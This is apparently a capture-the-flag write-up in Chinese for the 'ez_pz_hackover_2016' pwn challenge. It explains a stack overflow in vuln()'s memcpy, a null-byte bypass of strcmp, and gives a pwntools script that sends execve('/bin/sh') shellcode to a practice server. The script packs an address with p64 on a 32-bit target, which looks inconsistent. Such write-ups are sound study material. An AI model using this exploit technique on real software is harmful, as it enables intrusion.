ez_pz_hackover_2016
Arch: i386-32-little
RELRO: Full RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
32位,保护全关
int chall()
{size_t v0; // eaxint result; // eaxchar s[1024]; // [esp+Ch] [ebp-40Ch] BYREF_BYTE *v3; // [esp+40Ch] [ebp-Ch]printf("Yippie, lets crash: %p\n", s);printf("Whats your name?\n");printf("> ");fgets(s, 1023, stdin);v0 = strlen(s);v3 = memchr(s, 10, v0);if ( v3 )*v3 = 0;printf("\nWelcome %s!\n", s);result = strcmp(s, "crashme");if ( !result )return vuln((char)s, 0x400u);return result;
}
这里不存在漏洞点
void *__cdecl vuln(char src, size_t n)
{char dest[50]; // [esp+6h] [ebp-32h] BYREFreturn memcpy(dest, &src, n);
}
漏洞点在这里,通过上面输入的数据传进这里并执行栈
思路
我们需要计算不同函数栈的距离
需要绕过strcmp和memchr,\x00均可绕过,答案就呼之欲出了,
调好偏移,使返回地址指向shellcode就可以getshell了
参考

from pwn import*
from Yapack import *
r,elf=rec("node4.buuoj.cn",27018,"./pwn",10)
context(os='linux', arch='i386',log_level='debug')
#debug('b *0x8048600')sc=b'\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80'
leak=get_addr_int()-(0x1c)
pl=b'crashme\x00'+b'a'*(0x12)+p64(leak)+sc
sla(b'> ',pl)ia()